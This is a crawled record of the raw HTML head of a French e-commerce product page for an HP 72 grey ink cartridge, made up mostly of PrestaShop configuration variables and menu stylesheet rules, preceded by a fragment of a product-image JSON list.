":"https:\/\/shop-printer.fr\/26716\/Array.jpg","random":"3559"},{"cod":"859693","links":"https:\/\/shop-printer.fr\/2399\/Array.jpg","random":"9065"},{"cod":"859692","links":"https:\/\/shop-printer.fr\/26730\/Array.jpg","random":"9319"},{"cod":"859691","links":"https:\/\/shop-printer.fr\/26700\/Array.jpg","random":"19389"},{"cod":"859689","links":"https:\/\/shop-printer.fr\/26734\/Array.jpg","random":"3221"},{"cod":"859688","links":"https:\/\/shop-printer.fr\/26737\/Array.jpg","random":"3268"},{"cod":"859687","links":"https:\/\/shop-printer.fr\/2393\/Array.jpg","random":"835"},{"cod":"859681","links":"https:\/\/shop-printer.fr\/2392\/Array.jpg","random":"11334"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html?page=1
body_size: 43761
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html">

    <title>Cartouche Gris HP 72 - C9374A - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Optimisez la qualité d’impression de votre imprimante HP avec la cartouche d’encre gris HP 72. Cette cartouche est économique et facile à installer – Livraison gratuite à partir de 49€.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cartouche Gris HP 72 - C9374A - Livraison en 24 \u00e0 72 heures","description":"Optimisez la qualit\u00e9 d\u2019impression de votre imprimante HP avec la cartouche d\u2019encre gris HP 72. Cette cartouche est \u00e9conomique et facile \u00e0 installer \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-859690":true,"product-Cartouche - Gris - HP 72 - C9374A":true,"product-id-category-301":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html?page=1","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Cartouche - Gris - HP 72 - C9374A","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768577223,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":859690,\"price\":103.2102,\"name\":\"Cartouche - Gris - HP 72 - C9374A\",\"brand\":\"HP\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
